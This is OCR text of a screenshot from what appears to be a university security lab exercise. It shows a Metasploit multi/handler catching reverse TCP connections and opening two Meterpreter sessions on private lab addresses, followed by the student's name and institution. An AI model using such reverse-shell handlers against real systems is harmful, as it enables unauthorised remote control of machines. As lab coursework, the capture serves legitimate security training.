 1 2 3 4 3 0:58
CPBA_X64FRE_ES-MX_DV9 - Thunar
File Edit View Go Bookmarks Help
yira@yira: ~
File Actions Edit View Help
Places
Computer
yira
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Networ
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.3:443
[*] Sending stage (201798 bytes) to 172.20.10.5
[*] Sending stage (201798 bytes) to 172.20.10.5
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::
Extensions::Stdapi::Stdapi
Did you mean? STDIN
[*] Meterpreter session 2 opened (172.20.10.3:443 → 172.20.10.5:55114) at 20
24-03-17 00:57:10 -0500
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > [*] Meterpreter session 1 opened (172.20.10.3:443 → 172.20.10.
5:55113) at 2024-03-17 00:57:12 -0500
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Nacional
ACREDITADA
EN ALTA CALIDAD